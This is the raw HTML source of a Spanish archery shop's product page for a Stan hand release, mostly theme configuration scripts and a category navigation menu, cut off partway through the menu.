

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cerraarchery.com/disparadores-de-mano/1831-disparador-stan-perfex-resistance.html
body_size: 18213
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://cerraarchery.com/disparadores-de-mano/1831-disparador-stan-perfex-resistance.html">

  <title>DISPARADOR STAN ONNEX HINGE</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://cerraarchery.com/disparadores-de-mano/1831-disparador-stan-perfex-resistance.html" hreflang="es">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://cerraarchery.com/disparadores-de-mano/1831-disparador-stan-perfex-resistance.html">
    <meta property="og:title" content="DISPARADOR STAN ONNEX HINGE">
    <meta property="og:site_name" content="Cerra-Webshop">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://cerraarchery.com/3711-thickbox_default/disparador-stan-perfex-resistance.jpg">
    <meta property="og:image:width" content="2166">
    <meta property="og:image:height" content="2800">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#000000">
  <meta name="msapplication-navbutton-color" content="#000000">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680028808">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680028808">
    


      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://cerraarchery.com/",
"name": "Cerra-Webshop",
"logo": "/img/cerra-tiro-con-arco-logo-1656929358.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/combinationstab/css/combinationstab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/jquery.datetimepicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/multi-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/creg_form.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/kiwiaddcustomer//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/wordpressblogposts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/productlabel/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var combinations = {"7507":{"idCombination":"7507","idsAttributes":["2867"]},"7508":{"idCombination":"7508","idsAttributes":["2868"]},"7509":{"idCombination":"7509","idsAttributes":["2869"]}};
        var disabled_combinations = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"2","f_fixed":0,"f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"A Valorar"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"DISPARADOR STAN ONNEX HINGE","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1831":true,"product-DISPARADOR STAN ONNEX HINGE":true,"product-id-category-175":true,"product-id-manufacturer-145":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Cerra-Webshop","logo":"\/img\/cerra-tiro-con-arco-logo-1656929358.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cerraarchery.com\/","current_url":"https:\/\/cerraarchery.com\/disparadores-de-mano\/1831-disparador-stan-perfex-resistance.html","shop_domain_url":"https:\/\/cerraarchery.com","img_ps_url":"https:\/\/cerraarchery.com\/img\/","img_cat_url":"https:\/\/cerraarchery.com\/img\/c\/","img_lang_url":"https:\/\/cerraarchery.com\/img\/l\/","img_prod_url":"https:\/\/cerraarchery.com\/img\/p\/","img_manu_url":"https:\/\/cerraarchery.com\/img\/m\/","img_sup_url":"https:\/\/cerraarchery.com\/img\/su\/","img_ship_url":"https:\/\/cerraarchery.com\/img\/s\/","img_store_url":"https:\/\/cerraarchery.com\/img\/st\/","img_col_url":"https:\/\/cerraarchery.com\/img\/co\/","img_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/cerraarchery.com\/upload\/","pages":{"address":"https:\/\/cerraarchery.com\/direccion","addresses":"https:\/\/cerraarchery.com\/direcciones","authentication":"https:\/\/cerraarchery.com\/iniciar-sesion","cart":"https:\/\/cerraarchery.com\/carrito","category":"https:\/\/cerraarchery.com\/index.php?controller=category","cms":"https:\/\/cerraarchery.com\/index.php?controller=cms","contact":"https:\/\/cerraarchery.com\/contactenos","discount":"https:\/\/cerraarchery.com\/descuento","guest_tracking":"https:\/\/cerraarchery.com\/seguimiento-pedido-invitado","history":"https:\/\/cerraarchery.com\/historial-compra","identity":"https:\/\/cerraarchery.com\/datos-personales","index":"https:\/\/cerraarchery.com\/","my_account":"https:\/\/cerraarchery.com\/mi-cuenta","order_confirmation":"https:\/\/cerraarchery.com\/confirmacion-pedido","order_detail":"https:\/\/cerraarchery.com\/index.php?controller=order-detail","order_follow":"https:\/\/cerraarchery.com\/seguimiento-pedido","order":"https:\/\/cerraarchery.com\/pedido","order_return":"https:\/\/cerraarchery.com\/index.php?controller=order-return","order_slip":"https:\/\/cerraarchery.com\/facturas-abono","pagenotfound":"https:\/\/cerraarchery.com\/pagina-no-encontrada","password":"https:\/\/cerraarchery.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cerraarchery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cerraarchery.com\/productos-rebajados","product":"https:\/\/cerraarchery.com\/index.php?controller=product","search":"https:\/\/cerraarchery.com\/busqueda","sitemap":"https:\/\/cerraarchery.com\/mapa del sitio","stores":"https:\/\/cerraarchery.com\/tiendas","supplier":"https:\/\/cerraarchery.com\/proveedor","register":"https:\/\/cerraarchery.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/cerraarchery.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cerraarchery.com\/disparadores-de-mano\/1831-disparador-stan-perfex-resistance.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/cerraarchery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"medium_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-medium_default.jpg","width":500,"height":500},"thickbox_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800}},"small":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cerraarchery.com\/"},{"title":"Cat\u00e1logo","url":"https:\/\/cerraarchery.com\/12-catalogo"},{"title":"Complementos","url":"https:\/\/cerraarchery.com\/15-complementos"},{"title":"Disparadores","url":"https:\/\/cerraarchery.com\/43-disparadores"},{"title":"Disparadores de mano","url":"https:\/\/cerraarchery.com\/175-disparadores-de-mano"},{"title":"DISPARADOR STAN ONNEX HINGE","url":"https:\/\/cerraarchery.com\/disparadores-de-mano\/1831-disparador-stan-perfex-resistance.html"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768915834,"static_token":"3da16fea6e22be4eb952ff5b7aa229f8","token":"5653a4001e6490213bf381c9809695b1"};
      </script>



  <script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://cerraarchery.com/module/advancedpopupcreator/popup";
    var apc_token = "3da16fea6e22be4eb952ff5b7aa229f8";
    var apc_product = "1831";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




    
            <meta property="product:pretax_price:amount" content="203.198347">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="245.87">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1831 product-disparador-stan-onnex-hinge product-id-category-175 product-id-manufacturer-145 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://cerraarchery.com/content/12-tiendas"
                                    title=""                            >
                                Tiendas
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://cerraarchery.com/">
                            <img class="logo img-fluid"
                                 src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                                  alt="Cerra-Webshop">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cerraarchery.com/busqueda">
    <form method="get" action="//cerraarchery.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los Resultados"
                   placeholder="Busca en Nuestro Catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://cerraarchery.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//cerraarchery.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://cerraarchery.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://cerraarchery.com/12-catalogo" class="nav-link" >

								<span class="cbp-tab-title">
								Catálogo <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li class="cbp-hrsub-haslevel2">
                                            <div class="cbp-category-link-w">
                                                <a href="https://cerraarchery.com/12-catalogo">Catálogo</a>

                                                                                                    
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/33-clickers">Clickers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/38-nocks">Nocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/39-peeps">Peeps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/48-tacticos">Tacticos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/159-linternas">Linternas</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/14-arcos">Arcos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/55-longbows">Longbows</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/56-equipos">Equipos</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/188-cuerpos-barebow">Cuerpos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/149-cuerpos-olimpicos">Cuerpos Olímpicos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/161-palas-competicion">Palas Competición</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/177-cuerpos-td-caza">Cuerpos T/D Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/178-palas-td-caza">Palas T/D Caza</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/169-desmontables-t-d">Desmontables T/D</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/170-monoblocks">Monoblocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/168-cuerpos-tradicionales">Cuerpos Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/171-palas-tradicionales">Palas Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/15-complementos">Complementos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/205-cajas-de-flechas">Cajas de Flechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/206-cajas-para-poleas">Cajas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/207-cajas-para-recurvos">Cajas para Recurvos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/208-cajas-varias">Cajas Varias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/66-carcajs">Carcajs</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/189-carcajs-de-competicion">Carcajs de Competición</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/190-carcajs-de-caza">Carcajs de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/191-carcajs-tradicionales">Carcajs Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/43-disparadores">Disparadores</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/175-disparadores-de-mano">Disparadores de mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/192-disparadores-de-muneca">Disparadores de Muñeca</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/68-fundas">Fundas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/156-fundas-para-poleas">Fundas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/193-fundas-para-desmontables">Fundas para Desmontables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/180-fundas-para-tradicionales">Fundas para Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/194-fundas-varias">Fundas Varias</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/63-gorras">Gorras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/16-dianas">Dianas</a>
